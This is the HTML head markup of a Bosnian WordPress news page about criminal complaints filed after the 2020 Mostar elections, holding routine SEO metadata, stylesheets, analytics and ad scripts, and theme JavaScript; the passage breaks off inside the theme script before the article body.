

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a
body_size: 82940
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="bs-BA"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="bs-BA"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Postizborni teror u Mostaru: Udruženi poduhvat HNS-a, HDZ-a i MUP-a - BOSNAE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://bosnae.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta property="fb:app_id" content="300642761731928" />
		<!-- / Meta Tag Manager -->
<link rel="icon" type="image/png" href="https://bosnae.info/wp-content/uploads/2020/11/faviconBosnae2.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Postizborni teror u Mostaru: Udruženi poduhvat HNS-a, HDZ-a i MUP-a - BOSNAE" />
	<meta property="og:description" content="Nakon što su se probosanske stranke okupljene oko &#8220;Koalicije za Mostar&#8221; i Bh. bloka odnijele pobjedu nad HDZ-om u Mostaru, počele su pristizati kaznene prijave. Zanimljivo je primijetiti da je tužiteljstvo HNK zaprimilo tri kaznene prijave istog sadržaja od HNS-a, GO HDZ-a Mostar i MUP-a HNK. Sva tri izvješća sada obrađuje Ministarstvo unutrašnjih poslova HNK-a, [&hellip;]" />
	<meta property="og:url" content="https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a" />
	<meta property="og:site_name" content="BOSNAE" />
	<meta property="article:publisher" content="https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/" />
	<meta property="article:author" content="https://www.facebook.com/D4R3L" />
	<meta property="article:published_time" content="2021-01-08T19:31:53+00:00" />
	<meta property="og:image" content="https://i.imgur.com/9sz5MKE.jpg" />
	<meta name="author" content="Eldar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://i.imgur.com/9sz5MKE.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a#article","isPartOf":{"@id":"https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a"},"author":{"name":"Eldar","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f"},"headline":"Postizborni teror u Mostaru: Udruženi poduhvat HNS-a, HDZ-a i MUP-a","datePublished":"2021-01-08T19:31:53+00:00","dateModified":"2021-01-08T19:31:53+00:00","mainEntityOfPage":{"@id":"https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a"},"wordCount":332,"publisher":{"@id":"https://bosnae.info/#organization"},"image":{"@id":"https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a#primaryimage"},"thumbnailUrl":"https://i.imgur.com/9sz5MKE.jpg","articleSection":["BHVijesti"],"inLanguage":"bs-BA"},{"@type":"WebPage","@id":"https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a","url":"https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a","name":"Postizborni teror u Mostaru: Udruženi poduhvat HNS-a, HDZ-a i MUP-a - BOSNAE","isPartOf":{"@id":"https://bosnae.info/#website"},"primaryImageOfPage":{"@id":"https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a#primaryimage"},"image":{"@id":"https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a#primaryimage"},"thumbnailUrl":"https://i.imgur.com/9sz5MKE.jpg","datePublished":"2021-01-08T19:31:53+00:00","dateModified":"2021-01-08T19:31:53+00:00","breadcrumb":{"@id":"https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a#primaryimage","url":"https://i.imgur.com/9sz5MKE.jpg","contentUrl":"https://i.imgur.com/9sz5MKE.jpg","width":"854","height":"443","caption":"Postizborni teror u Mostaru: Udruženi poduhvat HNS-a, HDZ-a i MUP-a"},{"@type":"BreadcrumbList","@id":"https://bosnae.info/index.php/postizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://bosnae.info/"},{"@type":"ListItem","position":2,"name":"Postizborni teror u Mostaru: Udruženi poduhvat HNS-a, HDZ-a i MUP-a"}]},{"@type":"WebSite","@id":"https://bosnae.info/#website","url":"https://bosnae.info/","name":"BOSNAE","description":"Historija Bosne i Hercegovine","publisher":{"@id":"https://bosnae.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bosnae.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bs-BA"},{"@type":"Organization","@id":"https://bosnae.info/#organization","name":"Bosnae","url":"https://bosnae.info/","logo":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/logo/image/","url":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","contentUrl":"https://bosnae.info/wp-content/uploads/2021/07/bosnae-logo.png","width":536,"height":536,"caption":"Bosnae"},"image":{"@id":"https://bosnae.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Historija-Bosne-i-Hercegovine-213734198677470/"]},{"@type":"Person","@id":"https://bosnae.info/#/schema/person/1b99807e3e7319583cb93f9e00957a0f","name":"Eldar","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://bosnae.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/725553be8c4343dff011a17959ab3584?s=96&d=mm&r=g","caption":"Eldar"},"sameAs":["https://bosnae.info","https://www.facebook.com/D4R3L"],"url":"https://bosnae.info/index.php/author/eldar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo; novosti" href="https://bosnae.info/index.php/feed" />
<link rel="alternate" type="application/rss+xml" title="BOSNAE &raquo;  novosti o komentarima" href="https://bosnae.info/index.php/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bosnae.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bosnae.info/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://bosnae.info/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-79524475-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["bosnae.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-79524475-1", {"anonymize_ip":true});
gtag("config", "G-TZZNYZQ7EP");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bosnae.info/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://bosnae.info/index.php/wp-json/wp/v2/posts/35478" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bosnae.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://bosnae.info/?p=35478' />
<link rel="alternate" type="application/json+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fpostizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a" />
<link rel="alternate" type="text/xml+oembed" href="https://bosnae.info/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosnae.info%2Findex.php%2Fpostizborni-teror-u-mostaru-udruzeni-poduhvat-hns-a-hdz-a-i-mup-a&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" />
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3626159287188817&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
